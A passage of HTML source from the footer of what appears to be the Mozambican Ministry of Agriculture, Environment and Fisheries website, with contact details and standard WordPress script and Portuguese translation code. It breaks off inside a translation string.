                                        <aside id="custom_html-22" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>DIRECÇÃO DO MINISTÉRIO</span></h3><div class="textwidget custom-html-widget"><img class="size-full alignleft" src="/wp-content/uploads/2025/04/ROBERTO_MITO.jpg" alt="" width="110" height="148"/>
<font size = "4">Ministro da Agricultura, Ambiente e Pescas</font><br />
<font size = "4"><b>ROBERTO MITO ALBINO</b></font><br />
</div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-30" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contactos</span></h3><div class="textwidget custom-html-widget"><img class="size-full wp-image-1049 alignleft" src="/wp-content/uploads/2017/12/icon.png" alt="" width="40" height="40" />Ministério da Agricultura, Ambiente e Pescas
<br>
<font size = "2">
<b>Endereço:</b> Praça dos Heróis Moçambicanos, Cidade de Maputo - Moçambique
<br>
<b>Caixa postal:</b> C.P. 1406
<b>Telefone:</b> +258 21468200 || Linha Verde: +258 843438999
<b>Fax:</b> +258-21-4874121
<b>E-mail:</b> geral@maap.gov.mz ou geral@agricultura.gov.mz
<br>
<a href="/ministerio/conctactos/">&#10162; &nbsp;Outros Contactos</a>
</font><br /></div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-31" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Acessos</span></h3><div class="textwidget custom-html-widget"><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-email-alt" style="background-color: #33809e; color: #ffffff;" target="_blank" rel="nofollow" href="https://mail.maap.gov.mz/owa">Correio Electrónico</a>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-category" style="background-color: #33809e; color: #ffffff;" target="_self" rel="nofollow" >Secretaria Virtual</a>
<hr/>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-admin-network" style="background-color: #7c851d; color: #ffffff;" rel="nofollow" href="/sistemas/">Sistemas e Plataformas</a></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                        <div class="clearfix"></div>
                                    </div><!-- top-bottom-->
                                <div class="footer-copyright border text-center">
                    <p>
                                                    Copyright © 2025 - Todos os Direitos Reservados                                            </p>
                                    </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
        <!-- *****************************************
                 Footer section ends
        ****************************************** -->
                <a class="sm-up-container" href="#"><i class="fa fa-angle-up sm-up"></i></a>
                </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dupermagpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758765391' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1759974974" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1759974974" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1759974974" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1759974974" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1759974974" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1759974974" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.agricultura.gov.mz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b3b5e64de9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.agricultura.gov.mz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Maputo","abbr":"CAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Selector de cor personalizada"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom 